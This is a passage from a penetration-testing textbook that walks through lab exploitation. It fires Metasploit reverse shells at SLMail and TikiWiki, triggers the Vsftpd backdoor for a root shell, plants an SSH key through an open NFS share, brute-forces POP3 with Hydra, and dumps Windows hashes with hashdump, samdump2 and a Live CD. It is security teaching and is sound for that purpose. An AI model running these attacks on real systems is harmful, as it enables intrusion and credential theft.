[*] Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 4 opened (192.168.20.9:4444 -> 192.168.20.10:1566) at 2015-01-
07 19:57:22 -0500
```

Running this exploit should give us another Meterpreter session on the Windows XP target—yet another way to take control of the system. (In Chapter 13, which covers post exploitation, we'll see what to do once we have a Meterpreter session on a target.)

meterpreter >

# **Exploiting Third-Party Web Applications**

In Chapter 6, we used the Nikto web scanner against our Linux target and discovered an installation of the TikiWiki CMS software version 1.9.8 with a code execution vulnerability in the script *graph\_formula.php*. A search for *TikiWiki* in Metasploit returns several modules, as shown in Example 8-6.

#### Example 8-6. TikiWiki exploit information

```
msf exploit(seattlelab_pass) > search tikiwiki
Matching Modules
==========
                                                   Disclosure Date
  Name
                                                                           Rank
Description
-----
   --snip--
 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 00:00:00 UTC excellent
TikiWiki graph_
formula Remote
PHP Code
Execution
   exploit/unix/webapp/tikiwiki_jhot_exec
                                                  2006-09-02 00:00:00 UTC excellent
TikiWiki jhot
Remote Command
Execution
--snip--
msf exploit(seattlelab_pass) > info unix/webapp/tikiwiki_graph_formula_exec
      Name: TikiWiki tiki-graph_formula Remote PHP Code Execution
    Module: exploit/unix/webapp/tikiwiki_graph_formula_exec
  --snip--
 TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker
 to execute arbitrary PHP code. The issue is due to
  'tiki-graph_formula.php' script not properly sanitizing user input
 supplied to create_function(), which may allow a remote attacker to
 execute arbitrary PHP code resulting in a loss of integrity.
```

#### References:

```
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-5423
http://www.osvdb.org/404782
http://www.securityfocus.com/bid/26006
```

Based on the module names, <code>unix/webapp/tikiwiki\_graph\_formula\_exec</code> looks like the one we need because it has <code>graph\_formula</code> in its name. Our assumption is confirmed when we run <code>info</code> on the module. The OSVDB number listed in the references for <code>unix/webapp/tikiwiki\_graph\_formula\_exec</code> matches our Nikto output from <code>Chapter 6</code>.

The options for this module are different from our previous exploit examples, as shown in Example 8-7.

#### Example 8-7. Using the TikiWiki exploit

```
msf exploit(seattlelab_pass) > use unix/webapp/tikiwiki_graph_formula_exec
msf exploit(tikiwiki_graph_formula_exec) > show options
```

Module options (exploit/unix/webapp/tikiwiki\_graph\_formula\_exec):

| Name    | Current Setting | Required | Description                       |
|---------|-----------------|----------|-----------------------------------|
|         |                 |          |                                   |
| Proxies |                 | no       | Use a proxy chain $oldsymbol{0}$  |
| RHOST   |                 | yes      | The target address                |
| RPORT   | 80              | yes      | The target port                   |
| URI     | /tikiwiki       | yes      | TikiWiki directory path <b>⊘</b>  |
| VHOST   |                 | no       | HTTP server virtual host <b>§</b> |
|         |                 |          |                                   |

#### Exploit target:

```
Id Name
-- ---
0 Automatic
```

```
msf exploit(tikiwiki_graph_formula_exec) > set RHOST 192.168.20.11
RHOST => 192.168.20.11
```

We could set a proxy chain **1** and/or a virtual host **3** for the TikiWiki server, but we don't need to here. We can leave the URI set to the default location /tikiwiki **2**.

This exploit involves PHP command execution, so naturally, our payloads are

PHP based. Using the show payloads command (Example 8-8) reveals that we can use PHP-based Meterpreter ① as we did in our XAMPP exploit. We will also need to set our LHOST option ② again.

#### Example 8-8. Exploiting TikiWiki with Metasploit

```
msf exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/reverse_tcp0
payload => php/meterpreter/reverse tcp
msf exploit(tikiwiki_graph_formula_exec) > set LHOST 192.168.20.9@
LHOST => 192.168.20.110
msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Attempting to obtain database credentials...
[*] The server returned
[*] Server version
                                   : Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with
Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion: 1.9
host_tiki : localhost
user_tiki : tiki❸
pass_tiki : tikipassword
dbs tiki : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (39217 bytes) to 192.168.20.11
[*] Meterpreter session 5 opened (192.168.20.9:4444 -> 192.168.20.11:54324) at 2015-
01-07 20:41:53 -0500
meterpreter >
```

As you can see, while exploiting the TikiWiki installation, the Metasploit module discovered the credentials **3** for the TikiWiki database. Unfortunately, the MySQL server is not listening on the network, so these credentials cannot be used for additional compromise. Still, we should note them because they might come in handy during post exploitation.

# **Exploiting a Compromised Service**

We noted in Chapter 6 that the FTP server on the Linux target serves a banner

for Very Secure FTP 2.3.4, the version replaced with a binary containing a backdoor. Because the official code was eventually restored by the authors of Vsftpd, the only way to find out if the server on our Linux target has the backdoor code is to test it. (We don't need to worry about potentially crashing the service if it's not vulnerable: If this server doesn't have the backdoor code, we'll just get a login error when we use the smiley face.)

Enter any username you like, and add a : ) at the end (see Example 8-9). Use anything for the password, as well. If the backdoor is present, it will trigger without valid credentials.

#### Example 8-9. Triggering the Vsftpd backdoor

```
root@kali:~# ftp 192.168.20.11
Connected to 192.168.20.11.
220 (vsFTPd 2.3.4)
Name (192.168.20.11:root): georgia:)
331 Please specify the password.
Password:
```

We notice that the login hangs after the password. This tells us that the FTP server is still processing our login attempt, and if we query the FTP port again, it will continue to respond. Let's use Netcat to try connecting to port 6200, where the root shell should spawn if the backdoor is present.

```
root@kali:~# nc 192.168.20.11 6200
# whoami
root
```

Sure enough, we have a root shell. Root privileges give us total control of our target machine. For example, we can get the system password hashes with the command cat /etc/shadow. Save the password hash for the user *georgia* (*georgia*:\$1\$CNp3mty6\$|RWcT0/PVYpDKwyaWWkSg/:15640:0:99999:7:::)to a file called *linuxpasswords.txt*. We will attempt to turn this hash into a plaintext password in Chapter 9.

# **Exploiting Open NFS Shares**

At this point we know that the Linux target has exported user *georgia*'s home folder using NFS and that that share is available to anyone without the need for

credentials. But this might not carry much security risk if we cannot use the access to read or write sensitive files.

Recall that when we scanned the NFS mount in Chapter 6, we saw the .ssh directory. This directory could contain the user's private SSH keys as well as keys used for authenticating a user over SSH. Let's see if we can exploit this share. Start by mounting the NFS share on your Kali system.

```
root@kali:~# mkdir /tmp/mount
root@kali:~# mount -t nfs -o nolock 192.168.20.11:/export/georgia /tmp/mount
```

This doesn't look too promising at first glance because *georgia* has no documents, pictures, or videos—just some simple buffer overflow examples we will use in Chapter 16. There doesn't appear to be any sensitive information here, but before we jump to conclusions, let's see what's in the *.ssh* directory.

```
root@kali:~# cd /tmp/mount/.ssh
root@kali:/tmp/mount/.ssh# ls
authorized_keys id_rsa id_rsa.pub
```

We now have access to *georgia*'s SSH keys. The *id\_rsa* file is her private key, and *id\_rsa.pub* is her corresponding public key. We can read or even change these values, and we can write to the SSH file *authorized\_keys*, which handles a list of SSH public keys that are authorized to log in as the user *georgia*. And because we have write privileges, we can add our own key here that will allow us to bypass password authentication when logging in to the Ubuntu target as *georgia*, as shown in Example 8-10.

## Example 8-10. Generating a new SSH key pair

```
--snip--
+-----+
```

First, we generate a key on our Kali machine using ssh-keygen. By default our new public key is written to /root/.ssh/id\_rsa.pub, and our private key is written to /root/.ssh/id\_rsa. We want to add our public key to the authorized\_keys file for *georgia* on Ubuntu.

Next, let's append the newly generated public key to *georgia*'s *authorized\_keys* file. cat out the contents of the */root/.ssh/id\_rsa.pub* file, and append it to *georgia*'s *authorized\_keys* file.

```
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/mount/.ssh/authorized_keys
```

We should now be able to SSH into the Linux target as *georgia*. Let's give it a try.

```
root@kali:~# ssh georgia@192.168.20.11
georgia@ubuntu:~$
```

That worked nicely. We can now successfully authenticate with the Linux target using public key authentication.

We could also have gained access by copying *georgia*'s key to the Kali machine. To do so, we first delete the SSH identity we created.

```
root@kali:/tmp/mount/.ssh# rm ~/.ssh/id_rsa.pub
root@kali:/tmp/mount/.ssh# rm ~/.ssh/id_rsa
```

Now, we copy *georgia*'s private key (*id\_rsa*) and public key (*id\_rsa.pub*) to root's *.ssh* directory on Kali, and use the ssh-add command to add the identity to the authentication agent before we try to SSH into the Linux target.

```
root@kali:/tmp/mount/.ssh# cp id_rsa.pub ~/.ssh/id_rsa.pub
root@kali:/tmp/mount/.ssh# cp id_rsa ~/.ssh/id_rsa
root@kali:/tmp/mount/.ssh# ssh-add
Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)
root@kali:/tmp/mount/.ssh# ssh georgia@192.168.20.11
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686
georgia@ubuntu:~$
```

Again, we are able to gain access to the target by manipulating the SSH keys. We started with the ability to read and write files in *georgia*'s home directory. Now we have a shell on the Linux system as user *georgia* without needing a password.

## **Summary**

In this chapter we were able to combine the information we gathered in Chapter 5 with the vulnerabilities discovered in Chapter 6 to exploit multiple compromises on both the Windows XP and Linux targets. We used various techniques, including attacking misconfigured web servers, piggybacking on backdoored software, taking advantage of poor access control to sensitive files, exploiting vulnerabilities in the underlying system, and exploiting issues in third-party software.

Now that we've managed to get a foothold in the systems, in the next chapter, let's turn to cracking the passwords we found on the systems.

## **Chapter 9. Password Attacks**

Passwords are often the path of least resistance on pentesting engagements. A client with a strong security program can fix missing Windows patches and out-of-date software, but the users themselves can't be patched. We'll look at attacking users when we discuss

social engineering in Chapter 11, but if we can correctly guess or calculate a user's password, we may be able to avoid involving the user in the attack at all. In this chapter we'll look at how to use tools to automate running services on our targets and sending usernames and passwords. Additionally, we'll study cracking the password hashes we gained access to in Chapter 8.

## **Password Management**

Companies are waking up to the inherent risks of password-based authentication; brute-force attacks and educated guesses are both serious risks to weak passwords. Many organizations use biometric (fingerprint or retinal scan-based) or two-factor authentication to mitigate these risks. Even web services such as Gmail and Dropbox offer two-factor authentication in which the user provides a password as well as a second value, such as the digits on an electronic token. If two-factor authentication is not available, using strong passwords is imperative for account security because all that stands between the attacker and sensitive data may come down to a simple string. Strong passwords are long, use characters from multiple complexity classes, and are not based on a dictionary word.

The passwords we use in this book are deliberately terrible, but unfortunately, many users don't behave much better when it comes to passwords. Organizations can force users to create strong passwords, but as passwords become more complex, they become harder to remember. Users are likely to leave a password that they can't remember in a file on their computer, in their smartphone, or even on a Post-it note, because it's just easier to keep of track

them that way. Of course, passwords that can be discovered lying around in plaintext undermine the security of using a strong password.

Another cardinal sin of good password management is using the same password on many sites. In a worst-case scenario, the CEO's weak password for a compromised web forum might just be the very same one for his or her corporate access to financial documents. Password reuse is something to bear in mind while performing password attacks; you may find the same passwords work on multiple systems and sites.

Password management presents a difficult problem for IT staff and will likely continue to be a fruitful avenue for attackers unless or until password-based authentication is phased out entirely in favor of another model.

## **Online Password Attacks**

Just as we used automated scans to find vulnerabilities, we can use scripts to automatically attempt to log in to services and find valid credentials. We'll use tools designed for automating online password attacks or guessing passwords until the server responds with a successful login. These tools use a technique called *brute forcing*. Tools that use brute forcing try every possible username and password combination, and given enough time, they *will* find valid credentials.

The trouble with brute forcing is that as stronger passwords are used, the time it takes to brute-force them moves from hours to years and even beyond your natural lifetime. We can probably find working credentials more easily by feeding educated guesses about the correct passwords into an automated login tool. Dictionary words are easy to remember, so despite the security warnings, many users incorporate them into passwords. Slightly more security-conscious users might put some numbers at the end of their password or maybe even an exclamation point.

## **Wordlists**

Before you can use a tool to guess passwords, you need a list of credentials to try. If you don't know the name of the user account you want to crack, or you just want to crack as many accounts as possible, you can provide a username list

for the password-guessing tool to iterate through.

#### **User Lists**

When creating a user list, first try to determine the client's username scheme. For instance, if we're trying to break into employee email accounts, figure out the pattern the email addresses follow. Are they *firstname.lastname*, just a first name, or something else?

You can look for good username candidates on lists of common first or last names. Of course, the guesses will be even more likely to succeed if you can find the names of your target's actual employees. If a company uses a first initial followed by a last name for the username scheme, and they have an employee named John Smith, *jsmith* is likely a valid username. Example 9-1 shows a very short sample user list. You'd probably want a larger list of users in an actual engagement.

### Example 9-1. Sample user list

```
root@kali:~# cat userlist.txt
georgia
john
mom
james
```

Once you've created your list, save the sample usernames in a text file in Kali Linux, as shown in Example 9-1. You'll use this list to perform online password attacks in Guessing Usernames and Passwords with Hydra.

#### **Password Lists**

In addition to a list of possible users, we'll also need a password list, as shown in Example 9-2.

## Example 9-2. Sample password list

```
root@kali:~# cat passwordfile.txt
password
Password1
Password1
Password123
password123
```

Like our username list, this password list is just a very short example (and one

that, hopefully, wouldn't find the correct passwords for too many accounts in the real world). On a real engagement, you should use a much longer wordlist.

There are many good password lists available on the Internet. Good places to look for wordlists include <a href="http://packetstormsecurity.com/Crackers/wordlists/">http://packetstormsecurity.com/Crackers/wordlists/</a> and <a href="http://www.openwall.com/wordlists/">http://www.openwall.com/wordlists/</a>. A few password lists are also built into Kali Linux. For example, the <a href="https://www.openwall.com/wordlists">/wsr/share/wordlists</a> directory contains a file called <a href="rockyou.txt.gz">rockyou.txt.gz</a>. This is a compressed wordlist. If you unzip the file with the gunzip Linux utility, you'll have about 140 MB of possible passwords, which should give you a pretty good start. Also, some of the password-cracking tools in Kali come with sample wordlists. For example, the John the Ripper tool (which we'll use in Offline Password Attacks) includes a wordlist at <a href="https://www.openwall.com/wordlists">/wsr/share/john/password.lst</a>.

For better results, customize your wordlists for a particular target by including additional words. You can make educated guesses based on information you gather about employees online. Information about spouses, children, pets, and hobbies may put you on the right track. For example, if your target's CEO is a huge Taylor Swift fan on social media, consider adding keywords related to her albums, her music, or her boyfriends. If your target's password is *TaylorSwift13!*, you should be able to confirm it using password guessing long before you have to run a whole precompiled wordlist or a brute-force attempt. Another thing to keep in mind is the language(s) used by your target. Many of your pentesting targets may be global.

In addition to making educated guesses based on information you gather while performing reconnaissance, a tool like the ceWL custom wordlist generator will search a company website for words to add to your wordlist. Example 9-3 shows how you might use ceWL to create a wordlist based on the contents of <a href="https://www.bulbsecurity.com">www.bulbsecurity.com</a>.

Example 9-3. Using ceWL to build custom wordlists

```
root@kali:~# cewl --help

cewl 5.0 Robin Wood (robin@digininja.org) (www.digininja.org)

Usage: cewl [OPTION] ... URL

--snip--

--depth x, -d x: depth to spider to, default 2 ①

--min_word_length, -m: minimum word length, default 3 ②

--offsite, -o: let the spider visit other sites
```

```
--write, -w file: write the output to the file ●
--ua, -u user-agent: useragent to send
--snip--
URL: The site to spider.
root@kali:~# cewl -w bulbwords.txt -d 1 -m 5 www.bulbsecurity.com ④
```

The command ceWL --help lists ceWL's usage instructions. Use the -d (depth) option ① to specify how many links ceWL should follow on the target website. If you think that your target has a minimum password-size requirement, you might specify a minimum word length to match with the -m option ②. Once you've made your choices, output ceWL's results to a file with the -w option ③. For example, to search <a href="https://www.bulbsecurity.com">www.bulbsecurity.com</a> to depth 1 with minimum word length of 5 characters and output the words found to the file <a href="https://www.bulbwords.txt">bulbwords.txt</a>, you would use the command shown at ④. The resulting file would include all words found on the site that meet your specifications.

Another method for creating wordlists is producing a list of every possible combination of a given set of characters, or a list of every combination of characters for a specified number of characters. The tool Crunch in Kali will generate these character sets for you. Of course, the more possibilities, the more disk space is required for storage. A very simple example of using Crunch is shown in Example 9-4.

## Example 9-4. Brute-forcing a keyspace with Crunch

```
root@kali:~# crunch 7 7 AB

Crunch will now generate the following amount of data: 1024 bytes
0 MB
0 GB
0 TB
0 PB

Crunch will now generate the following number of lines: 128

AAAAAAA

AAAAAAA

--snip--
```

This example generates a list of all the possible seven-character combinations of just the characters *A* and *B*. A more useful, but much, much larger example would be entering crunch 7 8, which would generate a list of all the possible combinations of characters for a string between seven and eight characters in length, using the default Crunch character set of lowercase letters. This technique is known as *keyspace brute-forcing*. While it is not feasible to try

every possible combination of characters for a password in the span of your natural life, it is possible to try specific subsets; for instance, if you knew the client's password policy requires passwords to be at least seven characters long, trying all seven- and eight-character passwords would probably result in cracking success—even among the rare users who did not base their passwords on a dictionary word.

#### NOTE

Developing a solid wordlist or set of wordlists is a constantly evolving process. For the exercises in this chapter, you can use the short sample wordlist we created in Example 9-2, but as you gain experience in the field, you'll develop more complex lists that work well on client engagements.

Now let's see how to use our wordlist to guess passwords for services running on our targets.

## **Guessing Usernames and Passwords with Hydra**

If you have a set of credentials that you'd like to try against a running service that requires a login, you can input them manually one by one or use a tool to automate the process. Hydra is an online password-guessing tool that can be used to test usernames and passwords for running services. (Following the tradition of naming security tools after the victims of Heracles's labors, Hydra is named for the mythical Greek serpent with many heads.) Example 9-5 shows an example of using Hydra for online password guessing.

Example 9-5. Using Hydra to guess POP3 usernames and passwords

```
root@kali:~# hydra -L userlist.txt -P passwordfile.txt 192.168.20.10 pop3
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2015-01-12 15:29:26
[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: 192.168.20.10 login: georgia password: password

[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)

1 of 1 target successfuly completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-12 15:29:48
```

Example 9-5 shows how to use Hydra to guess usernames and passwords by running through our username and password files to search for valid POP3 credentials on our Windows XP target. This command uses the -L flag to specify the username file, the -P for the password list file, and specifies the protocol pop3. Hydra finds that user *georgia*'s password is password at **1**. (Shame on *georgia* for using such an insecure password!)

Sometimes you'll know that a specific username exists on a server, and you just need a valid password to go with it. For example, we used the SMTP VRFY verb to find valid usernames on the SLMail server on the Windows XP target in Chapter 6. As you can see in Example 9-6, we can use the -l flag instead of -L to specify one particular username. Knowing that, let's look for a valid password for user *georgia* on the pop3 server.

## Example 9-6. Using a specific username with Hydra

```
root@kali:~# hydra -l georgia -P passwordfile.txt 192.168.20.10 pop3

Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task

[DATA] attacking service pop3 on port 110

[110][pop3] host: 192.168.20.10 login: georgia password: password

[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)

1 of 1 target successfuly completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-07 20:22:23
```

Hydra found *georgia*'s password to be *password* **1**.

Now, in Example 9-7, we'll use our credentials to read *georgia*'s email.

## Example 9-7. Using Netcat to log in with guessed credentials

```
root@kali:~# nc 192.168.20.10 pop3
+OK POP3 server xpvictim.com ready <00037.23305859@xpvictim.com>
USER georgia
+OK georgia welcome here
PASS password
+OK mailbox for georgia has 0 messages (0 octets)
```

Specify the pop3 protocol, and provide the username and password when prompted. (Unfortunately, there are no love letters in this particular inbox.) Hydra can perform online password guessing against a range of services. (See its manual page for a complete list.) For example, here we use the credentials we found with Hydra to log in with Netcat.

Keen in mind that most consider can be configured to lock out accounts after a

certain number of failed login attempts. There are few better ways to get noticed by a client's IT staff than suddenly locking out several user accounts. Logins in rapid succession can also tip off firewalls and intrusion-prevention systems, which will get your IP address blocked at the perimeter. Slowing down and randomizing scans can help with this, but there is, of course, a tradeoff: Slower scans will take longer to produce results.

One way to avoid having your login attempts noticed is to try to guess a password before trying to log in, as you'll learn in the next section.

## **Offline Password Attacks**

Another way to crack passwords (without being discovered) is to get a copy of the password hashes and attempt to reverse them back to plaintext passwords. This is easier said than done because hashes are designed to be the product of a one-way hash function: Given an input, you can calculate the output using the hash function, but given the output, there is no way to reliably determine the input. Thus, if a hash is compromised, there should be no way to calculate the plaintext password. We can, however, guess a password, hash it with the one-way hash function, and compare the results to the known hash. If the two hashes are the same, we've found the correct password.

#### NOTE

As you'll learn in LM vs. NTLM Hashing Algorithms, not all password hashing systems have stood the test of time. Some have been cracked and are no longer considered secure. In these cases, regardless of the strength of the password chosen, an attacker with access to the hashes will be able to recover the plaintext password in a reasonable amount of time.

Of course, it's even better if you can get access to passwords in plaintext and save yourself the trouble of trying to reverse the cryptography, but often the passwords you encounter will be hashed in some way. In this section we'll focus on finding and reversing password hashes. If you stumble upon a program configuration file, database, or other file that stores passwords in plaintext, all the better.

But before we can try to crack password hashes, we have to find them. We all hope that the services that store our passwords do a good job of protecting them, but that's never a given. It only takes one exploitable flaw or a user who falls victim to a social-engineering attack (discussed in Chapter 11) to bring down the whole house of cards. You'll find plenty of password hashes lying around sites like Pastebin, remnants from past security breaches.

In Chapter 8, we gained access to some password hashes on the Linux and Windows XP targets. Having gained a Meterpreter session with system privileges on the Windows XP system via the windows/smb/ms08\_067\_netapi Metasploit module, we can use the hashdump Meterpreter command to print the hashed Windows passwords, as shown in Example 9-8.

## Example 9-8. Dumping password hashes in Meterpreter

```
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:df40c521ef762bb7b9767e30ff112a3c:938ce7d211ea733373bcfc3e6fbb3641:::
secret:1004:e52cac67419a9a22664345140a852f61:58a478135a93ac3bf058a5ea0e8fdb71:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bc48640a0fcb55c6ba1c9955080a52a8
```

Save the output of the hashdump to a file called *xphashes.txt*, which we will use in John the Ripper.

In Chapter 8 we also downloaded backups of the SAM and SYSTEM hives using the local file inclusion issue in Zervit 0.4 on the Windows XP system. We used this same issue to download the configuration file for the FileZilla FTP server, which contained passwords hashed with the MD5 algorithm. On the Linux target, the Vsftpd smiley-face backdoor gave us root privileges, and thus we can access to the file /etc/shadow, which stores Linux password hashes. We saved the password for user *georgia* to the file *linuxpasswords.txt*.

## **Recovering Password Hashes from a Windows SAM File**

The SAM file stores hashed Windows passwords. Though we were able to use Meterpreter to dump the password hashes from the Windows XP system (as shown previously), sometimes you'll be able to get only the SAM file.

We weren't able to get access to the primary SAM file through the Zervit 0.4

vulnerability, but we were able to download a backup copy from the *C:\Windows\repair* directory using a local file-inclusion vulnerability. But when we try to read the SAM file (as shown in Example 9-9), we don't see any password hashes.

## Example 9-9. Viewing the SAM file

The SAM file is obfuscated because the Windows Syskey utility encrypts the password hashes inside the SAM file with 128-bit Rivest Cipher 4 (RC4) to provide additional security. Even if an attacker or pentester can gain access to the SAM file, there's a bit more work to do before we can recover the password hashes. Specifically, we need a key to reverse the encrypted hashes.

The encryption key for the Syskey utility is called the *bootkey*, and it's stored in the Windows SYSTEM file. You'll find a copy of the SYSTEM file in the *C:\Windows\repair* directory where we found the backup SAM file. We can use a tool in Kali called Bkhive to extract the Syskey utility's bootkey from the SYSTEM file so we can decrypt the hashes, as shown in Example 9-10.

## Example 9-10. Using Bkhive to extract the bootkey

```
root@kali:~# bkhive system xpkey.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key: $$$PROTO.HIV
Default ControlSet: 001
Bootkey: 015777ab072930b22020b999557f42d5
```

Here we use Bkhive to extract the bootkey by passing in the SYSTEM file *system* (the file we downloaded from the repair directory using the Zervit 0.4 directory traversal) as the first argument and extracting the file to *xpkey.txt*. Once we have the bootkey, we can use Samdump2 to retrieve the password hashes from the SAM file, as shown in Example 9-11. Pass Samdump2 the location of

the SAM file and the bootkey from Bkhive as arguments, and it will use the bootkey to decrypt the hashes.

## Example 9-11. Using Samdump2 to recover Windows hashes

```
root@kali:~# samdump2 sam xpkey.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key: SAM
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:df40c521ef762bb7b9767e30ff112a3c:938ce7d211ea733373bcfc3e6fbb3641:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bc48640a0fcb55c6ba1c9955080a52a8
```

Now compare these hashes to those found with the hashdump command in an active Meterpreter session from Example 9-8. (A Meterpreter session with sufficient privileges can dump password hashes on the fly without requiring us to download the SAM and SYSTEM files.) Notice that our hash list in Example 9-11 lacks entries for the users *georgia* or *secret*. What happened?

When using the Zervit directory traversal, we weren't able to access the main SAM file at *C:\Windows\System32\config* and instead downloaded a backup from *C:\Windows\repair\sam*. These users must have been created after the SAM file backup was created. We do have a password hash for the *Administrator* user, though. Though not complete or fully up-to-date, we may still be able to use cracked hashes from this backup SAM to log in to the systems.

Now let's look at another way to access password hashes.

## **Dumping Password Hashes with Physical Access**

On some engagements, you'll actually have physical access to user machines, with so-called physical attacks in scope. While having physical access may not appear very useful at first, you may be able to access the password hashes by restarting a system using a Linux Live CD to bypass security controls. (We'll use a Kali ISO image, though other Linux Live CDs such as Helix or Ubuntu will work. We used a prebuilt Kali virtual machine in Chapter 1. To get a standalone ISO of Kali, go to <a href="http://www.kali.org">http://www.kali.org</a>.) When you boot a machine

with a Live CD, you can mount the internal hard disk and gain access to all files, including the SAM and SYSTEM files. (When Windows boots, there are certain security controls in place to stop users from accessing the SAM file and dumping password hashes, but these aren't active when the filesystem is loaded in Linux.)

Our Windows 7 virtual machine, with its solid external security posture, has been a bit neglected in these last few chapters. Let's dump its hashes using a physical attack. First, we'll point our virtual machine's optical drive to a Kali ISO file, as shown in Figure 9-1 (for VMware Fusion). In VMware Player, highlight your Windows 7 virtual machine, right-click it and choose **Settings**, then choose **CD/DVD (SATA)** and point to the ISO in the Use ISO Image field on the right side of the page.



By default, VMware will boot up the virtual machine so quickly that it will be difficult to change the BIOS settings to boot from the CD/DVD drive instead of the hard disk. To fix this, we'll add a line to the VMware configuration file (.vmx) to delay the boot process at the BIOS screen for a few seconds.

1. On your host machine, browse to where you saved your virtual machines. Then, in the folder for the Windows 7 target, find the .vmx configuration file, and open it in a text editor. The configuration file should look similar to Example 9-12.

## Example 9-12. VMware configuration file (.vmx)

```
.encoding = "UTF-8"
config.version = "8"
virtualHW.version = "9"
vcpu.hotadd = "TRUE"
scsi0.present = "TRUE"
scsi0.virtualDev = "lsilogic"
--snip--
```

- 2. Add the line **bios.bootdelay** = **3000** anywhere in the file. This tells the virtual machine to delay booting for 3000 ms, or three seconds, enough time for us to change the boot options.
- 3. Save the .vmx file, and restart the Windows 7 target. Once you can access the BIOS, choose to boot from the CD drive. The virtual machine should start the Kali ISO. Even though we're booted into Kali, we can mount the Windows hard disk and access files, bypassing the security features of the Windows operating system.

Example 9-13 shows how to mount the file system and dump the password hashes.

## Example 9-13. Dumping Windows hashes with a Linux Live CD

```
root@kali:# @mkdir -p /mnt/sda1
root@kali:# @mount /dev/sda1 /mnt/sda1
root@kali:# @cd /mnt/sda1/Windows/System32/config/
root@kali:/mnt/sda1/Windows/System32/config bkhive SYSTEM out
root@kali:/mnt/sda1/Windows/System32/config samdump2 SAM out
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it

Root Key: CMI-CreateHive{899121E8-11D8-41B6-ACEB-301713D5ED8C}
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Georgia
Weidman:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b75B6c:::
```

We create a directory where we can mount our Windows filesystem with the mkdir command at ①. Next, we use mount ② to mount the Windows filesystem (/dev/sda1) in the newly created directory (/mnt/sda1), which means that the target's C drive is effectively at /mnt/sda1. The SAM and SYSTEM files in

Windows are in the *C:\Windows\System32\config* directory, so we change directories to */mnt/sda1/Windows/System32/config* to access these files using cd **3**, at which point we can use Samdump2 and Bkhive against the SAM and SYSTEM files without first saving these files and moving them to our Kali system.

Once again we've managed to get access to password hashes. We now have hashes for our Windows XP target, our Windows 7 target, our Linux target, and the FileZilla FTP server on the Windows XP target.

#### NOTE

In Chapter 13, we'll explore some tricks for using password hashes to authenticate without the need for access to the plaintext passwords, but usually, in order to use these hashes, we'll need to reverse the cryptographic hash algorithms and get the plaintext passwords. The difficulty of this depends on the password-hashing algorithm used as well as the strength of the password used.

## LM vs. NTLM Hashing Algorithms

**Example 9-14** compares the two password hash entries. The first one belongs to the *Administrator* account on Windows XP, which we found with hashdump in Meterpreter, and the second is Georgia Weidman's account from Windows 7, which we found with physical access in the previous section.

## Example 9-14. Dumping Windows hashes with a Linux Live CD

Administrator **1**:500 **2**:e52cac67419a9a224a3b108f3fa6cb6d **3**:8846f7eaee8fb117ad06bdd830b758

Georgia

Weidman **1**:1000 **2**:aad3b435b51404eeaad3b435b51404ee **3**:8846f7eaee8fb117ad06bdd830b7586c **4** 

